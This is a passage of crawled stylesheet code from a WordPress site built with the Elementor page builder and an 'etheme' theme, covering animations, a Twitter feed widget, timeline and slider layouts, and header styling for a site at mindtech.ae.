    -webkit-transform: scale(0);
            transform: scale(0);
    opacity: 0;
    visibility: hidden;
  }
  100% {
    -webkit-transform: scale(1);
            transform: scale(1);
    opacity: 1;
    visibility: visible;
  }
}
@keyframes etheme-360-product-viewer-scaleIn {
  0% {
    -webkit-transform: scale(0);
            transform: scale(0);
    opacity: 0;
    visibility: hidden;
  }
  100% {
    -webkit-transform: scale(1);
            transform: scale(1);
    opacity: 1;
    visibility: visible;
  }
}
@-webkit-keyframes etheme-360-product-viewer-btt {
  49% {
    -webkit-transform: translateY(-100%);
            transform: translateY(-100%);
  }
  50% {
    opacity: 0;
    -webkit-transform: translateY(100%);
            transform: translateY(100%);
  }
  51% {
    opacity: 1;
  }
}
@keyframes etheme-360-product-viewer-btt {
  49% {
    -webkit-transform: translateY(-100%);
            transform: translateY(-100%);
  }
  50% {
    opacity: 0;
    -webkit-transform: translateY(100%);
            transform: translateY(100%);
  }
  51% {
    opacity: 1;
  }
}
@-webkit-keyframes etheme-360-product-viewer-rtl {
  49% {
    -webkit-transform: translateX(-100%);
            transform: translateX(-100%);
  }
  50% {
    opacity: 0;
    -webkit-transform: translateX(100%);
            transform: translateX(100%);
  }
  51% {
    opacity: 1;
  }
}
@keyframes etheme-360-product-viewer-rtl {
  49% {
    -webkit-transform: translateX(-100%);
            transform: translateX(-100%);
  }
  50% {
    opacity: 0;
    -webkit-transform: translateX(100%);
            transform: translateX(100%);
  }
  51% {
    opacity: 1;
  }
}
.etheme-twitter-feed-tweets {
  display: grid;
  grid-template-columns: repeat(var(--cols, 3), 1fr);
  grid-gap: var(--rows-gap, 20px) var(--cols-gap, 20px);
}
.etheme-twitter-feed-tweet {
  display: block;
  position: relative;
  padding: 30px;
  -webkit-transition-property: background, border, opacity, -webkit-box-shadow;
  transition-property: background, border, opacity, -webkit-box-shadow;
  transition-property: background, border, opacity, box-shadow;
  transition-property: background, border, opacity, box-shadow, -webkit-box-shadow;
  -webkit-transition-duration: 0.25s;
          transition-duration: 0.25s;
  min-width: 0;
  border-radius: 3px;
}
.etheme-twitter-feed-tweet.has-divider:after {
  content: '';
  position: absolute;
  top: calc(100% + var(--rows-gap,20px) / 2 - var(--line-weight,1px)/ 2);
  width: 100%;
  left: 0;
  border-bottom: var(--line-weight, 1px) var(--line-style, solid) var(--line-color, #e1e1e1);
}
.etheme-twitter-feed-tweet.has-divider:last-child:after {
  display: none;
}
.etheme-twitter-feed-header {
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
  margin-bottom: 10px;
}
.etheme-twitter-feed-author-name {
  vertical-align: middle;
}
.etheme-twitter-feed-author-avatar {
  display: inline-block;
  line-height: 1;
  font-size: 1.7rem;
  color: #479BE9;
}
.etheme-twitter-feed-author-avatar:not(:only-child) {
  -webkit-margin-end: 5px;
          margin-inline-end: 5px;
}
.etheme-twitter-feed-author-avatar img {
  display: inline-block;
  border-radius: 50%;
  max-width: 35px;
}
.etheme-twitter-feed-author-avatar svg {
  vertical-align: middle;
}
.etheme-twitter-feed-text {
  margin-bottom: 5px;
  font-size: 1.14rem;
}
.etheme-twitter-feed-text a {
  color: #479BE9;
}
.etheme-twitter-feed-time {
  color: #555;
  font-size: 0.85rem;
  display: inline-block;
  margin-bottom: 10px;
}
.etheme-twitter-feed-time:last-child {
  margin-bottom: 0;
}
.etheme-twitter-feed-more {
  display: inline-block;
  font-size: 1rem;
  margin-bottom: 10px;
}
.etheme-twitter-feed-more svg {
  display: inline-block;
  -webkit-margin-start: 3px;
          margin-inline-start: 3px;
  vertical-align: middle;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.etheme-twitter-feed-more:hover svg {
  -webkit-transform: translateX(3px);
          transform: translateX(3px);
}
.etheme-twitter-feed-footer {
  display: grid;
  grid-auto-flow: column;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  grid-column-gap: var(--footer-items-gap, 7px);
  font-size: 1rem;
  padding: 10px 0 0;
  color: #000;
}
.etheme-twitter-feed-icon {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  position: relative;
  color: currentColor;
  cursor: pointer;
}
.etheme-twitter-feed-icon-count {
  -webkit-margin-start: 5px;
          margin-inline-start: 5px;
}
.etheme-twitter-feed-icon:hover {
  color: #888;
}
.etheme-twitter-feed-icon:not(:hover) .etheme-twitter-feed-icon-popup {
  -webkit-transform: translateX(10px);
          transform: translateX(10px);
  opacity: 0;
  visibility: hidden;
}
.etheme-twitter-feed-icon-popup {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  position: absolute;
  right: 0;
  bottom: calc(100% + 10px);
  background: #fff;
  padding: 10px;
  -webkit-box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2);
          box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2);
  border-radius: 3px;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
  max-height: 250px;
  overflow: auto;
}
.etheme-twitter-feed-icon-popup a {
  white-space: nowrap;
}
.etheme-twitter-feed-icon-popup a:after {
  content: attr(title);
  display: inline-block;
  -webkit-margin-before: 5px;
          margin-block-start: 5px;
}
.etheme-timeline-wrapper {
  display: grid;
  grid-template-columns: auto;
  grid-auto-flow: column;
  grid-column-gap: var(--cols-gap, 40px);
}
.etheme-timeline-wrapper[data-step-position=top] .etheme-timeline-step {
  -ms-flex-item-align: start;
      align-self: flex-start;
  margin-top: var(--offset-connector-line-h, 20px);
}
.etheme-timeline-wrapper[data-step-position=top] .etheme-timeline-date-wrapper {
  -ms-flex-item-align: start;
      align-self: flex-start;
  margin-top: calc(var(--offset-connector-line-h, 20px) + (var(--step-proportion,20px) / 2));
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}
.etheme-timeline-wrapper[data-step-position=center] {
  --step-position-top: 50%;
  --step-transform-Y: -50%;
}
.etheme-timeline-wrapper[data-step-position=center] .etheme-timeline-step,
.etheme-timeline-wrapper[data-step-position=center] .etheme-timeline-date-wrapper {
  -ms-flex-item-align: center;
      align-self: center;
}
.etheme-timeline-wrapper[data-step-position=center] .etheme-timeline-content-with-arrow:after {
  top: calc(50% - (var(--arrow-size, 14px) / 2));
}
.etheme-timeline-wrapper[data-step-position=bottom] {
  --step-position-top: auto;
  --step-position-bottom: 0;
}
.etheme-timeline-wrapper[data-step-position=bottom] .etheme-timeline-step {
  top: var(--step-position-top, 0);
  -ms-flex-item-align: end;
      align-self: flex-end;
  margin-bottom: var(--offset-connector-line-h, 20px);
}
.etheme-timeline-wrapper[data-step-position=bottom] .etheme-timeline-date-wrapper {
  -ms-flex-item-align: end;
      align-self: flex-end;
  margin-bottom: calc(var(--offset-connector-line-h, 20px) + (var(--step-proportion,20px) / 2));
  -webkit-transform: translateY(50%);
          transform: translateY(50%);
}
.etheme-timeline-wrapper[data-step-position=bottom] .etheme-timeline-content-with-arrow:after {
  top: auto;
  bottom: calc(var(--offset-connector-line-h,20px) + (var(--step-proportion,20px)/ 2) - var(--arrow-size,14px)/2);
}
.etheme-timeline-wrapper[data-layout=right] {
  grid-template-columns: 1fr auto;
}
.etheme-timeline-wrapper[data-layout=right] .etheme-timeline-connector {
  -webkit-box-ordinal-group: 2;
      -ms-flex-order: 1;
          order: 1;
}
.etheme-timeline-wrapper[data-layout=right] .etheme-timeline-dates-items {
  -webkit-box-ordinal-group: 3;
      -ms-flex-order: 2;
          order: 2;
}
.etheme-timeline-wrapper[data-layout=right] .etheme-timeline-step {
  position: absolute;
  top: var(--step-position-top, 0);
  bottom: var(--step-position-bottom, auto);
  right: calc(var(--cols-gap,40px) * -1);
  -webkit-transform: translateX(50%) translateY(var(--step-transform-Y, 0));
          transform: translateX(50%) translateY(var(--step-transform-Y, 0));
}
.etheme-timeline-wrapper[data-layout=right] .etheme-timeline-content-with-arrow:after {
  left: calc(100% - (var(--arrow-size, 14px) / 2));
  -webkit-transform: rotate(45deg);
          transform: rotate(45deg);
}
.etheme-timeline-wrapper[data-layout=left] {
  grid-template-columns: auto 1fr;
}
.etheme-timeline-wrapper[data-layout=left] .etheme-timeline-connector {
  -webkit-box-ordinal-group: 0;
      -ms-flex-order: -1;
          order: -1;
}
.etheme-timeline-wrapper[data-layout=left] .etheme-timeline-dates-items {
  -webkit-box-ordinal-group: -1;
      -ms-flex-order: -2;
          order: -2;
}
.etheme-timeline-wrapper[data-layout=left] .etheme-timeline-step {
  position: absolute;
  top: var(--step-position-top, 0);
  bottom: var(--step-position-bottom, auto);
  left: calc(var(--cols-gap,40px) * -1);
  -webkit-transform: translateX(-50%) translateY(var(--step-transform-Y, 0));
          transform: translateX(-50%) translateY(var(--step-transform-Y, 0));
}
@media only screen and (min-width: 768px) {
  .etheme-timeline-wrapper[data-layout=center] {
    --item-columns: 1fr auto 1fr;
    position: relative;
  }
  .etheme-timeline-wrapper[data-layout=center] .etheme-timeline-connector {
    position: absolute;
    left: 50%;
    -webkit-transform: translateX(-50%);
            transform: translateX(-50%);
  }
  .etheme-timeline-wrapper[data-layout=center] .etheme-timeline-item:nth-child(2n +1 ) .etheme-timeline-content {
    -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
            order: -1;
  }
  .etheme-timeline-wrapper[data-layout=center] .etheme-timeline-item:nth-child(2n +1 ) .etheme-timeline-content-with-arrow:after {
    left: calc(100% - (var(--arrow-size, 14px) / 2));
    -webkit-transform: rotate(45deg);
            transform: rotate(45deg);
  }
  .etheme-timeline-wrapper[data-layout=center] .etheme-timeline-item:nth-child(2n) .etheme-timeline-dates-wrapper {
    text-align: var(--item-text-align, end);
    -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
            order: -1;
  }
}
@media only screen and (max-width: 767px) {
  .etheme-timeline-wrapper[data-layout=center] .etheme-timeline-step {
    position: absolute;
    top: var(--step-position-top, 0);
    bottom: var(--step-position-bottom, auto);
    left: calc(var(--cols-gap,40px) * -1);
    -webkit-transform: translateX(-50%) translateY(var(--step-transform-Y, 0));
            transform: translateX(-50%) translateY(var(--step-transform-Y, 0));
  }
}
.etheme-timeline-wrapper[data-item-animation] .etheme-timeline-dates-wrapper,
.etheme-timeline-wrapper[data-item-animation] .etheme-timeline-item .etheme-timeline-content {
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
}
.etheme-timeline-wrapper[data-item-animation] .etheme-timeline-dates-wrapper:not(.is-active),
.etheme-timeline-wrapper[data-item-animation] .etheme-timeline-item:not(.is-active) .etheme-timeline-content {
  opacity: 0;
  visibility: hidden;
}
@media only screen and (min-width: 768px) {
  .etheme-timeline-wrapper[data-item-animation=auto][data-layout=left] .etheme-timeline-dates-wrapper:not(.is-active),
  .etheme-timeline-wrapper[data-item-animation=auto][data-layout=right] .etheme-timeline-item:not(.is-active) .etheme-timeline-content,
  .etheme-timeline-wrapper[data-item-animation=auto][data-layout=center] .etheme-timeline-item:nth-child(2n + 1):not(.is-active) .etheme-timeline-content,
  .etheme-timeline-wrapper[data-item-animation=auto][data-layout=center] .etheme-timeline-item:nth-child(2n):not(.is-active) .etheme-timeline-dates-wrapper {
    -webkit-transform: translateX(-30px);
            transform: translateX(-30px);
  }
  .etheme-timeline-wrapper[data-item-animation=auto][data-layout=left] .etheme-timeline-item:not(.is-active) .etheme-timeline-content,
  .etheme-timeline-wrapper[data-item-animation=auto][data-layout=right] .etheme-timeline-dates-wrapper:not(.is-active),
  .etheme-timeline-wrapper[data-item-animation=auto][data-layout=center] .etheme-timeline-item:nth-child(2n + 1):not(.is-active) .etheme-timeline-dates-wrapper,
  .etheme-timeline-wrapper[data-item-animation=auto][data-layout=center] .etheme-timeline-item:nth-child(2n):not(.is-active) .etheme-timeline-content {
    -webkit-transform: translateX(30px);
            transform: translateX(30px);
  }
}
@media only screen and (max-width: 767px) {
  .etheme-timeline-wrapper[data-item-animation] .etheme-timeline-dates-wrapper:not(.is-active),
  .etheme-timeline-wrapper[data-item-animation] .etheme-timeline-item:not(.is-active) .etheme-timeline-content {
    -webkit-transform: translateY(30px);
            transform: translateY(30px);
  }
}
.etheme-timeline-wrapper[data-item-animation=bottom] .etheme-timeline-dates-wrapper:not(.is-active),
.etheme-timeline-wrapper[data-item-animation=bottom] .etheme-timeline-item:not(.is-active) .etheme-timeline-content {
  -webkit-transform: translateY(30px);
          transform: translateY(30px);
}
.etheme-timeline-connector {
  position: relative;
  display: grid;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  height: calc(100% - var(--offset-connector-line-h, 20px));
  top: var(--offset-connector-line-h, 20px);
}
.etheme-timeline-connector-inner {
  position: absolute;
  top: 0;
  left: calc(50% - (var(--line-width, 2px) / 2));
  width: var(--line-width, 2px);
  background: var(--line-active-color, var(--et_dark-2-white));
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
  z-index: 2;
}
.etheme-timeline-connector:after {
  content: '';
  position: absolute;
  width: var(--line-width, 2px);
  height: 100%;
  border-right: var(--line-width, 2px) var(--line-style, dashed) var(--line-color, var(--et_border-color));
  z-index: 1;
  left: calc(50% - (var(--line-width, 2px) / 2));
}
.etheme-timeline-dates-wrapper,
.etheme-timeline-dates-items {
  display: grid;
  grid-row-gap: var(--rows-gap, 50px);
}
@media only screen and (max-width: 767px) {
  .etheme-timeline-dates-wrapper,
  .etheme-timeline-dates-items {
    display: none;
  }
}
.etheme-timeline-date-wrapper {
  white-space: nowrap;
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
  display: grid;
  -ms-flex-line-pack: start;
      align-content: flex-start;
}
.etheme-timeline-date {
  display: block;
  font-size: 1rem;
  line-height: 1;
  margin-bottom: 10px;
}
.etheme-timeline-date:last-child {
  margin-bottom: 0 !important;
}
.etheme-timeline-time {
  display: block;
  font-size: 0.85rem;
  line-height: 1;
}
.etheme-timeline-time:last-child {
  margin-bottom: 0 !important;
}
.etheme-timeline-image {
  margin-bottom: 25px;
}
.etheme-timeline-title {
  font-size: 1.4rem;
  text-transform: none;
}
.etheme-timeline-description {
  font-size: 1.14rem;
  margin-bottom: 15px;
}
.etheme-timeline-items {
  display: grid;
  grid-row-gap: var(--rows-gap, 50px);
}
.etheme-timeline-item {
  display: grid;
  position: relative;
  grid-template-columns: var(--item-columns, auto);
  grid-column-gap: var(--cols-gap, 40px);
  text-align: var(--item-text-align);
}
.etheme-timeline-step {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  font-size: var(--step-icon-size, calc(var(--step-proportion,20px) / 2));
  color: var(--step-color, var(--line-color, var(--et_border-color)));
  width: var(--step-proportion, 20px);
  height: var(--step-proportion, 20px);
  border-radius: 50%;
  background-color: var(--step-bg-color, #fff);
  border: var(--step-border-width, 5px) solid var(--step-br-color, var(--line-color, var(--et_border-color)));
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
  z-index: 3;
}
.etheme-timeline-step.is-active {
  border-color: var(--step-br-active-color, var(--line-active-color, var(--et_dark-2-white)));
}
.etheme-timeline-icon {
  border-width: var(--step-border-width, 2px);
  font-size: var(--step-icon-size, calc(var(--step-proportion, 26px)/2));
  width: var(--step-proportion, 30px);
  height: var(--step-proportion, 30px);
}
.etheme-timeline-icon svg {
  fill: currentColor;
  overflow: visible;
  width: 1em;
  height: 1em;
}
.etheme-timeline-icon svg path[fill] {
  fill: currentColor;
}
.etheme-timeline-icon.is-active {
  color: var(--step-active-color, #fff);
  background-color: var(--step-bg-active-color, var(--line-active-color, var(--et_dark-2-white)));
}
.etheme-timeline-content {
  position: relative;
  display: grid;
  grid-template-columns: auto;
  grid-auto-flow: column;
  grid-column-gap: var(--item-cols-gap, 20px);
  padding: 15px 30px;
  z-index: 1;
}
.etheme-timeline-content-with-arrow:after {
  content: '';
  border-top: var(--border-width) var(--border-style) var(--border-color);
  border-right: var(--border-width) var(--border-style) var(--border-color);
  background: inherit;
  position: absolute;
  top: calc(var(--offset-connector-line-h, 20px) + (var(--step-proportion, 20px) / 2) - (var(--arrow-size, 14px) / 2));
  width: var(--arrow-size, 14px);
  height: var(--arrow-size, 14px);
  -webkit-clip-path: polygon(0 0, 100% 100%, 100% 0%);
          clip-path: polygon(0 0, 100% 100%, 100% 0%);
  right: calc(100% - (var(--arrow-size, 14px) / 2));
  -webkit-transform: rotate(-135deg);
          transform: rotate(-135deg);
}
.etheme-timeline-content-icon {
  display: block;
  line-height: 1;
  margin-bottom: 10px;
}
.etheme-timeline-content-icon-bg {
  position: absolute;
  right: 0;
  bottom: 0;
  opacity: 0.5;
  font-size: 9em;
  z-index: -1;
  max-width: 100%;
  max-height: 100%;
  margin: 0;
  overflow: hidden;
}
.etheme-wc-add-to-cart-wrapper .added_to_cart {
  display: none;
}
.etheme-wc-add-to-cart-wrapper .single_add_to_cart_button:before {
  display: none;
}
.etheme-wc-add-to-cart-wrapper .single_add_to_cart_button.button,
.etheme-wc-add-to-cart-wrapper .quantity {
  margin: 0;
  vertical-align: middle;
}
.etheme-wc-add-to-cart-wrapper .quantity {
  float: none;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
}
.etheme-wc-add-to-cart-wrapper .single_add_to_cart_button,
.etheme-wc-add-to-cart-wrapper .btn {
  height: auto;
}
.etheme-wc-add-to-cart-wrapper .add_to_cart_button .et-loader {
  position: absolute;
  left: 50%;
  top: 50%;
  margin: 0;
}
.etheme-wc-add-to-cart-wrapper .add_to_cart_button .loader-circular {
  left: calc(50% - 15px);
  top: calc(50% - 15px);
  bottom: auto;
  margin: 0;
}
.etheme-wc-add-to-cart-wrapper .add_to_cart_button.loading {
  color: transparent !important;
}
.et-slider .swiper-container {
  height: 100%;
}
.et-slider .swiper-pagination {
  position: absolute;
  /* look in common css */
}
.et-slider .swiper-pagination-bullets .swiper-pagination-bullet {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.et-slider .slide-title,
.et-slider .slide-subtitle {
  margin-bottom: 0;
}
.et-slider .swiper-nav,
.et-slider .swiper-nav:hover {
  color: var(--et_font-color);
}
.et-slider .swiper-container .swiper-custom-left:hover,
.et-slider .swiper-container .swiper-custom-right:hover {
  opacity: 0.7 !important;
}
.et-slider .second-initialized .et-loader {
  z-index: -1;
  visibility: hidden;
  opacity: 0;
}
.et-slider .et-loader {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  border: none;
  height: 100%;
  z-index: 12;
}
.et-slider .et-loader:before {
  content: '';
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
}
.et-slider .et-loader:after {
  content: "";
  display: block;
  -webkit-animation: rotate 0.75s infinite linear;
          animation: rotate 0.75s infinite linear;
  width: 26px;
  height: 26px;
  position: absolute;
  left: calc(50% - 13px);
  top: calc(50% - 13px);
  border: 2px solid var(--et_border-color);
  border-left-color: var(--et_main-color);
  border-radius: 50%;
  background-image: none;
}
.et-slider .slide-content {
  overflow: hidden;
}
.et-slider .swiper-container .swiper-wrapper,
.et-slider:not(.nav-on-hover) .swiper-nav {
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.et-slider .swiper-container.second-initialized .swiper-wrapper,
.et-slider:not(.nav-on-hover) .swiper-container.second-initialized .swiper-nav {
  visibility: visible;
  opacity: 1;
}
.et-slider.nav-on-hover .swiper-nav {
  opacity: 0;
}
.et-slider .swiper-nav,
.et-slider.nav-on-hover:hover .swiper-nav {
  opacity: 1;
}
.et-slider .swiper-slide:not(.swiper-slide-active) .animated {
  -webkit-animation: none !important;
          animation: none !important;
}
.et-slider .slide-button {
  color: #fff;
  background-color: var(--et_dark-color);
}
.et-slider .slide-button:hover {
  background-color: #4c4c4c;
}
.et-slider .animated {
  -webkit-animation-duration: 0.5s;
          animation-duration: 0.5s;
}
.slider-item {
  -ms-flex-preferred-size: 100%;
      flex-basis: 100%;
  height: 100%;
}
.slider-item,
.slider-item > .container {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}
.slider-item .bg-overlay {
  position: absolute;
  width: 100%;
  height: 100%;
}
.slide-button {
  -webkit-transition: 0.3s ease-in-out;
  transition: 0.3s ease-in-out;
  display: inline-block;
  padding: 5px 10px;
  text-transform: uppercase;
}
@media only screen and (min-width: 1200px) {
  .et-slider .swiper-custom-left,
  .et-slider:hover .swiper-custom-left {
    left: 0;
  }
  .et-slider .swiper-custom-right,
  .et-slider:hover .swiper-custom-right {
    right: 0;
  }
  body.rtl .et-slider .swiper-custom-left,
  body.rtl .et-slider:hover .swiper-custom-left {
    left: auto;
    right: 0;
  }
  body.rtl .et-slider .swiper-custom-right,
  body.rtl .et-slider:hover .swiper-custom-right {
    right: auto;
    left: 0;
  }
}
@media only screen and (max-width: 768px) {
  .et-slider .slide-content {
    -ms-flex-preferred-size: 70% !important;
        flex-basis: 70% !important;
    padding-left: 20px;
    padding-right: 20px;
  }
  .et-slider .swiper-custom-left,
  .et-slider:hover .swiper-custom-left,
  .et-slider.nav-on-hover:hover .swiper-custom-left,
  .et-slider .swiper-custom-right,
  .et-slider:hover .swiper-custom-right,
  .et-slider.nav-on-hover:hover .swiper-custom-right {
    opacity: 0;
  }
  .et-slider .slider-item > .container {
    width: 100%;
  }
  .et-slider.nav-on-hover .swiper-nav {
    opacity: 1 !important;
  }
}
@media only screen and (max-width: 480px) {
  .et-slider .slide-content {
    -ms-flex-preferred-size: 90% !important;
        flex-basis: 90% !important;
    text-align: center;
  }
  .et-slider .slider-item > .container {
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
}
.fadeIn-slide {
  opacity: 0;
  -webkit-transition: all 0.7s ease-out;
  transition: all 0.7s ease-out;
}
.fadedIn-slide {
  opacity: 1;
}


--- FILE ---
content_type: text/css
request_url: https://mindtech.ae/wp-content/uploads/elementor/css/post-39368.css
body_size: 2126
content:
.elementor-39368 .elementor-element.elementor-element-70eff85f{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:center;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--flex-wrap:nowrap;--padding-top:22px;--padding-bottom:22px;--padding-left:15px;--padding-right:15px;}.elementor-39368 .elementor-element.elementor-element-70eff85f:not(.elementor-motion-effects-element-type-background), .elementor-39368 .elementor-element.elementor-element-70eff85f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.sticky-on .etheme-elementor-header-wrapper > .elementor-element.elementor-element-70eff85f{box-shadow:2px 0px 12px 0px rgba(0, 0, 0, 0.15);}.elementor-39368 .elementor-element.elementor-element-234b6b70 img{max-width:100px;}.elementor-39368 .elementor-element.elementor-element-c17e3dc .etheme-elementor-off-canvas__toggle .elementor-button{background-color:#FFFFFF00;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-style:solid;border-width:2px 2px 2px 2px;border-color:#FFFFFF;border-radius:50% 50% 50% 50%;padding:6px 6px 6px 6px;--toggle-icon-size:1.2em;}.elementor-39368 .elementor-element.elementor-element-c17e3dc .etheme-elementor-off-canvas__toggle .elementor-button:hover, .elementor-39368 .elementor-element.elementor-element-c17e3dc .etheme-elementor-off-canvas__toggle .elementor-button:hover:focus{background-color:var( --e-global-color-primary );color:var( --e-global-color-secondary );}.elementor-39368 .elementor-element.elementor-element-c17e3dc .elementor-repeater-item-aebb205 img{max-width:168px;}.elementor-39368 .elementor-element.elementor-element-c17e3dc .etheme-elementor-off-canvas__toggle .elementor-button:hover svg, .elementor-39368 .elementor-element.elementor-element-c17e3dc .etheme-elementor-off-canvas__toggle .elementor-button:hover:focus svg{fill:var( --e-global-color-secondary );}.elementor-39368 .elementor-element.elementor-element-c17e3dc{--off-canvas-background-color:var( --e-global-color-secondary );--off-canvas-color:var( --e-global-color-primary );--off-canvas-elements-gap:20px;}.elementor-39368 .elementor-element.elementor-element-c17e3dc .etheme-elementor-off-canvas__main{font-size:15px;}.elementor-39368 .elementor-element.elementor-element-c17e3dc .etheme-elementor-mobile-menu-wp_menu{--off-canvas-elements-gap:15px;}.elementor-39368 .elementor-element.elementor-element-865cb35{--dropdown-animation-name:etheme-elementor-menu-dropdown-none;--menu-sublist-width:17.3rem;}.elementor-39368 .elementor-element.elementor-element-865cb35 .etheme-elementor-nav-menu-item-parent{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:600;text-transform:uppercase;}.elementor-39368 .elementor-element.elementor-element-865cb35 .etheme-elementor-nav-menu-item-parent .elementor-item{fill:#6CD509;color:#6CD509;background:#B9021700;border-style:solid;border-width:2px 2px 2px 2px;border-color:#FFFFFF;padding:7px 7px 7px 7px;border-radius:50px 50px 50px 50px;overflow:hidden;}.elementor-39368 .elementor-element.elementor-element-865cb35 .etheme-elementor-nav-menu-item-parent .elementor-item:hover{fill:#FFFFFF;color:#FFFFFF;background:#6CD509;}.elementor-39368 .elementor-element.elementor-element-865cb35 li:has(> .etheme-elementor-nav-menu-item-parent):hover > .etheme-elementor-nav-menu-item-parent .elementor-item{color:#FFFFFF;background:#6CD509;}.elementor-39368 .elementor-element.elementor-element-865cb35 .item-design-dropdown .nav-sublist-dropdown ul>li>.etheme-elementor-nav-menu-item, .elementor-39368 .elementor-element.elementor-element-865cb35 .item-design-dropdown .nav-sublist-dropdown{font-size:15px;}.elementor-39368 .elementor-element.elementor-element-865cb35 .item-design-dropdown .nav-sublist-dropdown ul>li>.etheme-elementor-nav-menu-item{fill:#222222;color:#222222;}.elementor-39368 .elementor-element.elementor-element-865cb35 .item-design-dropdown .nav-sublist-dropdown ul>li>.etheme-elementor-nav-menu-item:hover{fill:#555;color:#555;}.elementor-39368 .elementor-element.elementor-element-865cb35 .item-design-dropdown .nav-sublist-dropdown ul>.current-menu-item>a{fill:#555;color:#555;}.elementor-39368 .elementor-element.elementor-element-865cb35 .etheme-elementor-nav-menu--dropdown, .elementor-39368 .elementor-element.elementor-element-865cb35 .nav-sublist-dropdown{--menu-sublist-padding-top:10px;--menu-sublist-item-padding-top:10px;--menu-sublist-padding-right:20px;--menu-sublist-padding-bottom:10px;--menu-sublist-item-padding-bottom:10px;--menu-sublist-padding-left:20px;}.elementor-39368 .elementor-element.elementor-element-515611e .etheme-search-form-submit{background-color:var( --e-global-color-primary );--s-form-shadow-color:var( --e-global-color-primary );font-size:18px;fill:#000000;color:#000000;border-style:none;--s-button-min-width:60px;}.elementor-39368 .elementor-element.elementor-element-515611e > .elementor-widget-container{padding:0px 25px 0px 25px;}.elementor-39368 .elementor-element.elementor-element-515611e.elementor-element{--flex-grow:1;--flex-shrink:0;}.elementor-39368 .elementor-element.elementor-element-515611e{--s-min-height:50px;--s-border-radius:30px 30px 30px 30px;--hover-overlay-items-shadow-color:#fff;}.elementor-39368 .elementor-element.elementor-element-515611e:has(.add-overlay-body-on-focus:focus, .add-overlay-body-on-focus.focused, .add-overlay-body-on-focus:focus-within) .etheme-search-form-select,.elementor-39368 .elementor-element.elementor-element-515611e:has(.add-overlay-body-on-focus:focus, .add-overlay-body-on-focus.focused, .add-overlay-body-on-focus:focus-within)  .etheme-search-form-input{background-color:#fff;fill:#000;color:#000;}.elementor-39368 .elementor-element.elementor-element-515611e .etheme-search-form-input{font-size:14px;}.elementor-39368 .elementor-element.elementor-element-515611e .etheme-search-form-input, .elementor-39368 .elementor-element.elementor-element-515611e .etheme-search-form-clear{color:#888888;}.elementor-39368 .elementor-element.elementor-element-515611e .etheme-search-form-input::-webkit-input-placeholder{fill:#888888;color:#888888;}.elementor-39368 .elementor-element.elementor-element-515611e .etheme-search-form-input::-moz-placeholder{fill:#888888;color:#888888;}.elementor-39368 .elementor-element.elementor-element-515611e .etheme-search-form-input:-ms-input-placeholder{fill:#888888;color:#888888;}.elementor-39368 .elementor-element.elementor-element-515611e .etheme-search-form-input:-moz-placeholder{fill:#888888;color:#888888;}.elementor-39368 .elementor-element.elementor-element-515611e .etheme-search-input-placeholder{fill:#888888;color:#888888;}.elementor-39368 .elementor-element.elementor-element-515611e .etheme-search-ajax-results{border-style:solid;border-width:1px 1px 1px 1px;border-color:#e1e1e1;border-radius:0px 0px 0px 0px;}.elementor-39368 .elementor-element.elementor-element-15fb559d .etheme-elementor-off-canvas__toggle .elementor-button{background-color:#FFFFFF00;font-size:14px;font-weight:800;text-transform:uppercase;fill:#FFFFFF;color:#FFFFFF;border-style:none;padding:0px 0px 0px 0px;--toggle-icon-size:1.4em;}.elementor-39368 .elementor-element.elementor-element-15fb559d .etheme-elementor-off-canvas__toggle_wrapper > .etheme-elementor-off-canvas__toggle .button-text:last-child{margin-left:7px;}.elementor-39368 .elementor-element.elementor-element-15fb559d .etheme-elementor-off-canvas__toggle_wrapper > .etheme-elementor-off-canvas__toggle .button-text:first-child{margin-right:7px;}.elementor-39368 .elementor-element.elementor-element-15fb559d .etheme-elementor-off-canvas__toggle_wrapper > .etheme-elementor-off-canvas__toggle .flex-wrap .button-text:last-child{margin:7px 0 0;}.elementor-39368 .elementor-element.elementor-element-15fb559d .etheme-elementor-off-canvas__toggle .elementor-button:hover, .elementor-39368 .elementor-element.elementor-element-15fb559d 